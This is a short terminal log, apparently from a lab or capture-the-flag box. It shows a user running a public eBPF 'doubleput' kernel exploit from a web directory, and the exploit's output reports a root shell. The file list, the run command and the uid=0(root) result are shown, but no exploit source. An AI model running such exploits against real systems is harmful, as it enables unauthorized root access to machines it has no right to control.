 cd ebpf_mapfd_doubleput_exploit
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
pwd
/var/www/html/39772/exploit/ebpf_mapfd_doubleput_exploit
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)